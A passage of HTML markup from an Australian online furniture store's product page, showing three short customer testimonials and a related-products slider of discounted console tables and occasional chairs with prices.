  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>Loungely’s product design is truly impressive! The pieces are both modern and timeless. They offer a great selection of pieces to fit any style and budget. I’m extremely happy with the pieces I purchased and highly recommend them for their exceptional design quality.</p>

	<div id="gap-1674761382" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1674761382 {
  padding-top: 10px;
}
</style>
	</div>
	

<p><strong class="testimonial-name test_name">Crissie</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Springvale</span></p>

		</div>
					</div>

	

</div>
<div class="row row-large"  id="row-406054715">


	<div id="col-2040630504" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_964804637">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small.jpg" class="attachment-large size-large" alt="Stylish Furniture Store Online Melbourne &amp; Sydney - Loungely" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-500x500.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_964804637 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2040630504 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-537526289" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1418699013">


	<div id="col-1878304068" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-1878304068 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>I recently purchased from Loungely online store, and the delivery was easy. My order arrived quickly and everything was carefully packaged. I received helpful answers to all my questions about the delivery. Highly recommend this store for its quality products and reliable service!</p>

	<div id="gap-1042462711" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1042462711 {
  padding-top: 10px;
}
</style>
	</div>
	

<h4 style="margin-bottom: 0px;"><strong>Penny</strong> / Brighton</h4>

		</div>
					</div>

	

</div>
<div class="row row-large"  id="row-161837295">


	<div id="col-1404004752" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_250748802">
								<div class="img-inner dark" >
			<img width="800" height="777" src="https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small.jpg" class="attachment-original size-original" alt="Customer service" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-300x291.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-768x746.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-500x486.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_250748802 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1404004752 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1452311292" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1524018020">


	<div id="col-704820092" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-704820092 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>I recently visited the Loungely online store and was incredibly impressed with the customer service. The staff was very knowledgeable and went out of their way to make sure my questions were answered. Overall, I’m satisfied with my purchase and recommend this store for helpful customer service!</p>

	<div id="gap-1280404265" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1280404265 {
  padding-top: 10px;
}
</style>
	</div>
	

<h4 style="margin-bottom: 0px;"><strong class="testimonial-name test_name">Raj</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Gren Waverly</span></h4>

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1600964034 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
		
<style>
#text-3664834807 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	


<style>
#row-1885478821 > .col > .col-inner {
  padding: 20px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
</style>
</div>

		</div>
	</div>
	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1376762368 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="row related_product show-for-medium"  id="row-1372321637">


	<div id="col-798319333" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p></p>

		</div>
					</div>

	


<style>
#row-1372321637 > .col > .col-inner {
  padding: 0px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
@media (min-width:550px) {
  #row-1372321637 > .col > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
</div>
<div class="row related_product"  id="row-1574368308">


	<div id="col-1202541136" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div></div>

	<div id="text-1902661731" class="text">
		

<h4>RELATED PRODUCTS</h4>
		
<style>
#text-1902661731 {
  font-size: 1rem;
}
</style>
	</div>
	


<div class="related-products-slider swiper"><div class="swiper-wrapper"><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27845 status-publish instock product_cat-living-room product_cat-console-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-6%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/aksel-console-table-1-4m/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aksel Console Table 1.4m" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Aksel TV Unit 2.2m For Sale Shop Online Melbourne &amp; Sydney | Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27845  wishlist-fragment on-first-load"
	data-fragment-ref="27845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27845,&quot;parent_product_id&quot;:27845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/aksel-console-table-1-4m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aksel Console Table 1.4m</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>749.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;749.00.</span><p class="you_save_price" id="you_save_price_27845">You save: &#36;50.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27845  wishlist-fragment on-first-load"
	data-fragment-ref="27845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27845,&quot;parent_product_id&quot;:27845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28133 status-publish instock product_cat-living-room product_cat-armchairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/lyric-occasional-chair-natural/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL_LO09-5_LYVE-LO09-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lyric Occasional Chair - Natural" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL_LO09-5_LYVE-LO09-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL_LO09-5_LYVE-LO09-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL_LO09-5_LYVE-LO09-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Lyric Occasional Chair - Natural" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-LO09-1-LYVE-LO09.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28133  wishlist-fragment on-first-load"
	data-fragment-ref="28133"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28133,&quot;parent_product_id&quot;:28133,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/lyric-occasional-chair-natural/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lyric Occasional Chair &#8211; Natural</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,098.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,098.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>878.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;878.00.</span><p class="you_save_price" id="you_save_price_28133">You save: &#36;220.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28133  wishlist-fragment on-first-load"
	data-fragment-ref="28133"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28133,&quot;parent_product_id&quot;:28133,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28073 status-publish last instock product_cat-living-room product_cat-armchairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/haven-swivel-occational-chair-grey/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Haven Swivel Occational Chair - Grey" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-5-LYVE-FR09.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Haven Swivel Occational Chair - Grey" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-FR09-4-LYVE-FR09.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28073  wishlist-fragment on-first-load"
	data-fragment-ref="28073"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28073,&quot;parent_product_id&quot;:28073,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/haven-swivel-occational-chair-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Haven Swivel Occational Chair &#8211; Grey</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,098.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,098.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>878.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;878.00.</span><p class="you_save_price" id="you_save_price_28073">You save: &#36;220.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28073  wishlist-fragment on-first-load"
	data-fragment-ref="28073"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28073,&quot;parent_product_id&quot;:28073,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27847 status-publish first instock product_cat-console-table product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/aksel-console-table-2-0m/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aksel Console Table 2.0m" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Console-Table-1.4m_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Aksel TV Unit 2.2m For Sale Shop Online Melbourne &amp; Sydney | Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-300x300.jpg 300w, 